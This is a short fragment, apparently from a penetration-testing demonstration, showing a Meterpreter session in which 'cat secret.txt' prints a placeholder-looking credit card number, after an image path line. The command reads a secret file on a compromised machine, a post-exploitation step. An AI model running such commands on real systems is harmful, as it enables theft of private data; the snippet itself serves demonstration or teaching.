 meterpreter > cat secret.txt
My credit card account number is 123456789meterpreter >